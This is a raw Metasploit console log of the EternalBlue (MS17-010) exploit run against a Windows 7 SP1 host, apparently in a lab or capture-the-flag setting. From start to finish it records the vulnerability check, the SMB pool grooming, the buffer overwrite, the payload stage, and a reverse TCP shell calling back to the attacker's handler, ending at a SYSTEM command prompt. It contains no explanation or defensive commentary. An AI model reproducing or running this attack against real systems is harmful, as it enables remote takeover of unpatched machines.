 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.6.68.77:4444
[*] 10.10.183.170:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.183.170:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.183.170:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.183.170:445 - The target is vulnerable.
[*] 10.10.183.170:445 - Connecting to target for exploitation.
[+] 10.10.183.170:445 - Connection established for exploitation.
[+] 10.10.183.170:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.183.170:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.183.170:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.183.170:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.183.170:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.183.170:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.183.170:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.183.170:445 - Sending all but last fragment of exploit packet
[*] 10.10.183.170:445 - Starting non-paged pool grooming
[+] 10.10.183.170:445 - Sending SMBv2 buffers
[+] 10.10.183.170:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.183.170:445 - Sending final SMBv2 buffers.
[*] 10.10.183.170:445 - Sending last fragment of exploit packet!
[*] 10.10.183.170:445 - Receiving response from exploit packet
[+] 10.10.183.170:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.183.170:445 - Sending egg to corrupted connection.
[*] 10.10.183.170:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.183.170
[+] 10.10.183.170:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.183.170:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.183.170:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Command shell session 1 opened (10.6.68.77:4444 -> 10.10.183.170:49164 ) at 2022-04-04 15:19:05 -0400
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>